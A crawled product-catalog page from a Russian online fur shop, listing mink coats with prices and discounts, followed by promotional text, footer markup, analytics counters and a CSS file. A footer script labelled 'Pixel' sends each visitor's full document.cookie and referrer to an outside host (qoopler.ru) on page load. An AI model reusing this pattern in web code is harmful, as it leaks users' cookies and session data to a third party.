                                        <div class="price-old">157 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-norkovaya-shuba-poperechka-s-vorotnikom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">457</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/korichnevaya-shuba-iz-norki-plastina-s-vorotnikom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0965 -358.8x539.58.jpg" alt="Коричневая шуба из норки Пластина с воротником" title="Коричневая шуба из норки Пластина с воротником" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Коричневая шуба из норки Пластина с воротником</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">110 000 ₽</div>
                                        <div class="price-old">165 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/korichnevaya-shuba-iz-norki-plastina-s-vorotnikom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">439</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-palto-diagonal-tsveta-neon-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0960 -358.8x539.58.jpg" alt="Норковая шуба Пальто-диагональ цвета Неон с капюшоном" title="Норковая шуба Пальто-диагональ цвета Неон с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба Пальто-диагональ цвета Неон с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">137 000 ₽</div>
                                        <div class="price-old">205 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-palto-diagonal-tsveta-neon-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">410</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-norkovaya-shuba-balon-s-vorotnikom-iz-kunitsyi" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0955 -358.8x539.58.jpg" alt="Черная норковая шуба Балон с воротником из куницы" title="Черная норковая шуба Балон с воротником из куницы" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Черная норковая шуба Балон с воротником из куницы</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">145 000 ₽</div>
                                        <div class="price-old">203 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-norkovaya-shuba-balon-s-vorotnikom-iz-kunitsyi">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">291</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/shuba-norkovaya-kapuchino-svinger-s-vorotnikom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0950 -358.8x539.58.jpg" alt="Шуба норковая Капучино Свингер с воротником" title="Шуба норковая Капучино Свингер с воротником" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Шуба норковая Капучино Свингер с воротником</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">135 000 ₽</div>
                                        <div class="price-old">189 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/shuba-norkovaya-kapuchino-svinger-s-vorotnikom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">380</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/grafitovaya-norkovaya-shuba-letuchaya-myish-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0945 -358.8x539.58.jpg" alt="Графитовая норковая шуба Летучая мышь с капюшоном" title="Графитовая норковая шуба Летучая мышь с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Графитовая норковая шуба Летучая мышь с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">115 000 ₽</div>
                                        <div class="price-old">172 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/grafitovaya-norkovaya-shuba-letuchaya-myish-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">423</span>
                                            <div class="percent tb2">23%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/korotkaya-sinyaya-shuba-iz-norki-sviter" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0939 -358.8x539.58.jpg" alt="Короткая синяя шуба из норки Свитер" title="Короткая синяя шуба из норки Свитер" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Короткая синяя шуба из норки Свитер</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">80 000 ₽</div>
                                        <div class="price-old">104 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/korotkaya-sinyaya-shuba-iz-norki-sviter">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">152</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-shuba-iz-norki-kimono-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0934 -358.8x539.58.jpg" alt="Черная шуба из норки Кимоно с капюшоном" title="Черная шуба из норки Кимоно с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Черная шуба из норки Кимоно с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">148 000 ₽</div>
                                        <div class="price-old">207 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-shuba-iz-norki-kimono-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">586</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-norkovaya-shuba-balon-s-vorotnikom-stoyka" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0928 -358.8x539.58.jpg" alt="Черная норковая шуба Балон с воротником-стойка" title="Черная норковая шуба Балон с воротником-стойка" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Черная норковая шуба Балон с воротником-стойка</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">135 000 ₽</div>
                                        <div class="price-old">189 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-norkovaya-shuba-balon-s-vorotnikom-stoyka">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">310</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-chernyiy-letuchaya-myish-s-vorotnikom-stoyka" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0922 -358.8x539.58.jpg" alt="Норковая шуба, цвет черный, Летучая мышь с воротником-стойка" title="Норковая шуба, цвет черный, Летучая мышь с воротником-стойка" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет черный, Летучая мышь с воротником-стойка</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">125 000 ₽</div>
                                        <div class="price-old">175 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-chernyiy-letuchaya-myish-s-vorotnikom-stoyka">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
    <div class="row">
        <div class="col-md-6 col-sm-12 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://meha.biz/shubyi-iz-norki?page=2">2</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=3">3</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=4">4</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=5">5</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=6">6</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=7">7</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=8">8</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=9">9</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=2">&gt;</a></li><li><a href="https://meha.biz/shubyi-iz-norki?page=13">&gt;|</a></li></ul></div>
        <div class="col-md-6 hidden-sm hidden-xs text-right">Показано с 1 по 32 из 406 (всего 13 страниц)</div>
    </div>
    <div class="row">
            <div class="col-sm-12 catdescript"><p>Хотите порадовать себя роскошными обновками к зиме – не откладывайте намерение в долгий ящик. Купить норковые шубы в интернет-магазине поможет каталог с подробным описанием моделей. Готовьтесь к примерке, освобождайте место в шкафу, курьер уже спешит к вам. </p><h2>
Обзор каталога шуб из норки
</h2><p>Уникальный мех с изысканным блеском стал доступным, но не утратил и доли своего шарма. Манто из норки остается одним из самых желанных предметов женского гардероба. Статусная вещь согреет в мороз, поднимет самооценку и сделает вас просто красавицей.
</p><p>Удобный каталог и цены на норковые шубы в нашем магазине располагают к приятному шоппингу. Имея капитал чуть менее 30 тыс. рублей, можно приступать к выбору. Намереваетесь потратить гораздо большую сумму – для вас самые роскошные варианты.
</p><p>В каталоге представлены модели на любой вкус:</p><ul><li> 
длинные в пол, миди, до колен, короткие автоледи, изящные полушубки и куртки; </li><li>
большие размеры, в том числе на нестандартные фигуры и очень высокий рост; </li><li>
элегантные с воротником, удобные с капюшоном, эффектные с выразительным декором; </li><li>
различные по крою – поперечные, классика, ультрамодные, комбинированные из цветного меха; </li><li>
производства российских фабрик и импортные – из Греции, Италии, Скандинавии. </li></ul><p>
Хотите попасть на распродажу – есть отдельный раздел с достойным ассортиментом. Вся продукция нашего каталога – это прямые поставки от меховых фабрик.
</p><h3>Чем выгодна продажа от производителя
</h3><p>Ищете, где купить шубу из норки в Москве действительно хорошего качества по доступной цене – выбирайте торговые точки, которые работают напрямую с заводами-изготовителями. С осторожностью относитесь к мелким производителям. Продукция крупных меховых фабрик, зарекомендовавших себя на российском или международном рынке, предпочтительна. 
</p><p>Продажа норковых шуб от производителя имеет массу преимуществ: </p><ul><li>
демократичные цены, благодаря отсутствию длинной цепочки посредников; 
</li><li>регулярные акции и бонусы от заводов-изготовителей, позволяющие хорошо сэкономить; </li><li>
длительная гарантия на все изделия, включая те, что продаются со скидкой; </li><li>
возможность оформить индивидуальный заказ для нестандартной фигуры. </li></ul><p>
Наше сотрудничество с проверенными поставщиками позволяет избежать излишних трат. Подробная навигация по сайту делает выбор легким и увлекательным. Оформляйте заказ и уже завтра носите элегантное норковое манто или стильную куртку.</p></div>    </div>
            	</div>
</div>
<footer>
    <div class="container">
        <div class="row">
                            <div class="col-sm-4 col-md-3 m05">
                    <span class="h5f">Информация</span>
                    <ul class="list-unstyled">
                                                    <li><a href="https://meha.biz/faq">FAQ</a>
                            </li>
                                                    <li><a href="https://meha.biz/vacancy">Вакансии</a>
                            </li>
                                                    <li><a href="https://meha.biz/vozvrat-obmen">Возврат и обмен</a>
                            </li>
                                                    <li><a href="https://meha.biz/garantiya">Гарантии</a>
                            </li>
                                                    <li><a href="https://meha.biz/about_us">О нас</a>
                            </li>
                                                    <li><a href="https://meha.biz/shuby-v-kredit">Норковые шубы в кредит</a>
                            </li>
                                                    <li><a href="https://meha.biz/dostavka">Доставка </a>
                            </li>
                                                 <li><a href="/novosti/">Новости</a>
                         <li><a href="/akcii/">Акции</a>
                         <li><a href="/blog/">Блог</a>
                    </ul>
                </div>
                        <div class="col-sm-4 col-md-3 m05">
                <span class="h5f">Служба поддержки</span>
                <ul class="list-unstyled">
                    <li><a href="https://meha.biz/kontacty">Обратная связь</a></li>
                    <li><a href="/otzyvy">Отзывы</a>
                    <li><a href="https://meha.biz/request-return">Возврат товара</a></li>
                    <li><a href="https://meha.biz/sitemap">Карта сайта</a></li>
                    <li><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
                    <li><a href="http://forum.meha.biz/" rel="nofollow" target="blank">Форум</a></li>
                    
                </ul>
            </div>
            <div class="col-sm-4 col-md-3 m05">
                <span class="h5f">Дополнительно</span>
                <ul class="list-unstyled">
                    <li class=""><a class="transition bg" href="https://meha.biz/aukciony/">Аукционы</a></li>
                    <li><a href="https://meha.biz/brands">Производители</a></li>
                    <li><a href="https://meha.biz/rasprodazha-norka/">Распродажа норковых</a></li>
                    <li><a href="https://meha.biz/rasprodaja-shub/">Распродажа</a></li>
                    <li><a href="/poshiv-shuby-na-zakaz">Пошив шуб на заказ</a></li>
                    <li><a href="/verhnaja-odezhda/">Верхняя одежда</a></li>
                    <li><a href="https://meha.biz/tablica-razmerov">Таблица размеров</a></li>
                    <li><a href="https://meha.biz/eco-meh-optom/">Экомех оптом</a></li>
                </ul>
            </div>
            <div class="col-sm-4 col-md-3 m05">
                <span class="h5f">График работы</span>
                <p>В праздничные дни с 29 декабря по 10 января работаем с 11:00 до 18:00. В другие дни с 10:00 до 19:00</p>
                <p>Почта: info@meha.biz</p>            </div>
            <div class="col-sm-4 col-md-3 m05 text-right info-content">
 <p class="phone"><a href="tel:+74955071990"><i class="fa fa-phone transition"></i> <span class="pnumb">+7 495 507 19 90</span></a></p>                    
                   
                        <div class="call-back">
                          <button data="modcall" class="vyzov btn btn-transp">Заказать звонок</button>
                        </div>
        
            </div>
        </div>
        <div class="row footer-bottom">
            <div class="col-sm-4 powered">
             <p>Дисконт Меха &copy; 2007-2026</p>
<script src="catalog/view/javascript/common.js?v6" type="text/javascript"></script>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(28192215, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/28192215" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript"> 
 document.addEventListener("DOMContentLoaded", function(event) { 
 setTimeout(function() { 
 ym(28192215,'reachGoal','timeonsite60'); return true; }, 60000) 
 setTimeout(function() { 
 ym(28192215,'reachGoal','timeonsite120'); return true; }, 120000) 
 setTimeout(function() { 
 ym(28192215,'reachGoal','timeonsite180'); return true; }, 180000) 
 }); 
</script>
                <div class="top-100-ramblers">
                    <!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6390950,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=6390950" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
                </div>    


</div>
<div class="col-sm-4 text-center">
    <ul class="list-inline socials">
        <li class="transition"><a href="https://vk.com/pytigorskiisoyz" class="transition" target="_blank" rel="nofollow"><i class="fa fa-vk transition"></i></a></li>
        <li class="transition"><a href="https://www.instagram.com/diskontmeha/" class="transition" target="_blank" rel="nofollow"><i class="fa fa-instagram transition"></i></a></li>
        <li class="transition"><a href="https://www.facebook.com/Пятигорский-союз-1183554791667211/?skip_nax_wizard=true" class="transition" target="_blank" rel="nofollow"><i class="fa fa-facebook transition"></i></a></li>
        <li class="transition"><a href="https://ok.ru/group/58034822709291" class="transition" target="_blank" rel="nofollow"><i class="fa fa-odnoklassniki transition"></i></a></li>
        <li class="transition"><a href="https://twitter.com/mehabiz" class="transition" target="_blank" rel="nofollow"><i class="fa fa-twitter transition"></i></a></li>
    </ul>
</div>
<div class="col-sm-4">
    <div class="pay-carts">
        мы принимаем к оплате
        <ul class="list-inline">
            <li><img src="https://meha.biz/image/master.png" alt=""></li>
            <li><img src="https://meha.biz/image/sber.png" alt=""></li>
            <li><img src="https://meha.biz/image/visa.png" alt=""></li>
            <li><img src="https://meha.biz/image/a.png" alt=""></li>
            <li><img src="https://meha.biz/image/g.png" alt=""></li>
            <li><img src="https://meha.biz/image/yandex.png" alt=""></li>
            <li><img src="https://meha.biz/image/q.png" alt=""></li>
        </ul>
    </div>
</div>
</div>
</div>
</footer>
<div style="display:none;" id="modcall" class="popup">

<div class="form row" id="fcall"><i class="fa fa-times vyzov close" data="modcall"></i>
            <div class="form-group required">
                <input type="text" name="name" value="" class="form-control input-name" placeholder="Имя*">
            </div>
            <div class="form-group required">
                <input type="text" name="phone" value="" class="form-control input-phone" placeholder="Телефон*">
            </div>
            <div class="form-group">
             <div style="padding-bottom:15px;"><input type="checkbox" name="agree" class="input-agree" /> Настоящим подтверждаю, что я ознакомлен и согласен с условиями <a href="/politika-konfidencialnosti">Политики конфиденциальности</a>.</div>
                <input type="hidden" name="email" value="nomail@nom.ail" class="input-email">
                <input type="hidden" name="contact" value="Заказ звонка из футера" />
                <button type="submit" class="submit btn btn-lg transition btn-block">Заказать звонок</button>
            </div>
        </div>
</div>
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->

</body></html><script>
  $(window).scroll(function(){
    oftop = $(this).scrollTop();
    $('.src-repl').each(function() {
        if ($(this).offset().top - $(window).scrollTop() < 800) {
        $(this).fadeOut(10).attr('src', $(this).attr('data-src')).attr('data-src', '').removeClass('src-repl').fadeIn(10);
        }
    });
  });
</script>

--- FILE ---
content_type: text/css
request_url: https://meha.biz/catalog/view/theme/default/stylesheet/art6.filter.css
body_size: 368
content:


@media (max-width: 767px) {
	#column-left {	display: block!important;}
	#column-left > * {	display: none!important;}
	#column-left .art6-filter {	display: block!important;}
	body.filter {	overflow: hidden;}
	body.filter::before {	content: "";	position: fixed;	width: 100%;	height: 100%;	background-color: rgba(0,0,0,0.4);	z-index: 99998;}
	.product-filter-button {	display: block;	margin-bottom: 20px;}
	.product-filter-button a {	color: white;	font-size: 14px;	text-decoration: none;	background-color: #6f81bb;	cursor: pointer;	display: block;	width: 100%;	height: 30px;	line-height: 30px;	padding-left: 15px;}
	.product-filter-button a:hover {	background-color: #5f71ab;}
	.art6-filter {	position: fixed;	top: 0;	left: -100%;	z-index: 99999;	width: calc(100% - 40px);	max-width: 360px;	padding: 15px 15px;	background-color: white;	border-right: 1px solid #ccc;	margin-top: 0;	height: 100%;	overflow: auto;	
		-webkit-transition: 0.3s;	-moz-transition: 0.3s;	-ms-transition: 0.3s;	-o-transition: 0.3s;	transition: 0.3s;}
	.art6-filter.active {	left: 0;}
	.art6-filter__form-box__slider {	display: none;}
}